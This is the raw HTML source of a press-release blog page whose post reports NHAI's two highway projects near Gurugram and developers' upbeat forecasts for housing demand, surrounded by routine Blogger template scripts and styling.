margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/TWIN%20PROJECTS' rel='tag'>TWIN PROJECTS</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='3665309514795052712' itemprop='postId'/>
<a name='3665309514795052712'></a>
<h1 class='post-title entry-title' itemprop='name'>
NHAI&#8217;S TWIN PROJECTS TO BOOST GURUGRAM&#8217;S REALTY MARKET
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3665309514795052712' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
&nbsp; &nbsp; &nbsp; &nbsp;In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram's realty market, National Highways Authority Of India(NHAI) has decided to work on two major infrastructure projects involving the National Highway 8.<br />
<br />
&nbsp; &nbsp;Under its first assignment, a 79 Kms long Urban Extension Road(UER) - 2 is planned to connect NH 8 near Mahipalpur in South Delhi with NH 1 near Narela in Northwest Delhi. Also, construction of Delhi-Panipat and Delhi-Alwar Regional Rapid Transit Systems (RRTS) along NH 1 and NH 8 has received the approval of NHAI.<br />
<br />
&nbsp; &nbsp;For the second infrastructure project on NH 8, NHAI has planned to build a trumpet junction between Dwarka Expressway and NH 8 which is projected to pave way for the heavy traffic flow between Gurgaon and Delhi. This proposed junction will be linked with a cloverleaf coming up from the NH 8, connecting it with the Southern Peripheral Road(SPR). The two interchanges are estimated to be built around 2 Kms before the Kherki Daula or the Manesar toll on NH 8. With this roadway, commuters will gain access between SPR and Dwarka Expressway without intersecting the NH 8.With these two projects in the their advanced stages, this belt will become one of the busiest in near future.<br />
<br />
&nbsp; &nbsp; Infrastructural development of this scale will add to the attraction quotient of the properties falling across the Dwarka Expressway and NH 8, points out Akshay Taneja, MD of TDI Infratech Ltd., who further adds, &#8220;These two projects will boost the demand for residential projects across the two major roadways in the region that will further assist in capital appreciation in the long run. With HUDA not increasing the circle rates and budget housing gaining momentum in and around Gurugram, demand will receive a further thrust and witness a price rise in the long term where investors might make a come back.&#8221;<br />
<br />
&nbsp; &nbsp;Avneesh Sood, Director, Eros Group avers &#8220;These infrastructural projects will greatly help decongest the National Capital and add value to the properties falling across NH 8 and Dwarka Expressway. Once these projects are operational, NH 8 will observe a higher footfall which will pave way for better housing demand in the regions. Avenues for investment will open up as development of such scale will promote capital appreciation in the long run.&#8221;<br />
<br />
&nbsp; &nbsp;&#8220;Properties located along major roadways or outskirts always receive better response from the buyers as compared to those located inside a region or internal sector roads. Such projects offer better connectivity with neighbouring regions and become easily accessible, thus promoting the demand value of the properties. With these projects now planned by the NHAI, Gurugram realty market will observe a surge in demand in near future&#8221;, says Pradeep Aggarwal, Co-Founder &amp; Chairman, Signature Global.<br />
<br />
&nbsp; &nbsp; Kushagr Ansal, Director, Ansal Housing concludes, &#8220;Over the past couple of years, the realty market of Gurugram was moving towards a standstill due to escalating prices and lack of demand. These two projects by NHAI will act as a catalyst for the upcoming housing demand along NH 8 and Dwarka Expressway. There is a strong inventory currently available for these regions which in few years will start to clear. Also, as fresh development takes place, more project launches will take place that will balance the demand and supple matrix in the long run.&#8221;</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html&title=NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html&title=NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html&media=&description=        In a move that is expected to decongest the National Capital and bring about a much needed impetus to the housing demand of Gurugram...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html&title=NHAI’S TWIN PROJECTS TO BOOST GURUGRAM’S REALTY MARKET' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/07/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/06/versatile-singer-kk-is-all-set-to-perform-at-phoenix-marketcity-mumbai.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html';
</script>
<script async='async' src='/feeds/posts/default/-/Gurugram?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/07/nhais-twin-projects-to-boost-gurugrams-realty-market.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhbbIQJ5c8swnO-MfvfxNwDQJyROjg8kLxLd_rAvC9qIuplf0QKLQP5-rp0reyicL2mqFZGVgkwg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdR9UMkRTI5E1u5bm0-vzuZ7o_ONb5LTpHTp2vHcvlBE-QTFc2GcXhTGZLF5rH7x5bzMcQph4L=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQwnitquw7eyiqFMZCN37Ny9XJURQxOT61wFxLVpXlZrlWmG1SJFlHq1pSAaeoBEOjNqdUMiPZTQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
